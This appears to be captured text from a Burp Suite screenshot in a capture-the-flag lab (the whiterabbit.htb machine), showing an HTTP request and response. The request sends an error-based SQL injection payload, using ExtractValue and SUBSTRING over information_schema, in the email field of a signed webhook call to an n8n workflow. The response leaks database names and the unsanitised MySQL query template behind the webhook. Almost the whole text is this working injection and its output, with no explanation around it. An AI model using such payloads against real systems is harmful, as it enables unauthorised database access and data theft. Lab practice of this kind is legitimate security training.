 Request
Pretty Raw Hex
\n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=709c2b97c7a71ed086dde486f825247c408511a0e207d4f53f1c324b6fa1e5d2
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 207
8
9 {
10 "campaign_id":1,
11 "email":
"wither\" AND ExtractValue('',Concat('=',SUBSTRING(  (SELECT group_concat(
schema_name) FROM information_schema.schemata) , 20, 30) )) -- -",
12 "message":"Clicked Link"
13 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 946
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:17:08 GMT
5 Etag: W/"3b2-Q4yd4G5B+SuX4df/c0lBsF2XHCk"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=phishing,temp' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744168628967,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"wither\" AND
ExtractValue('',Concat('=',SUBSTRING(  (SELECT group_concat(schema_name)
FROM information_schema.schemata) , 20, 30) )) -- -\" LIMIT 1, code:
ER_UNKNOWN_ERROR"}
Search
0 highlights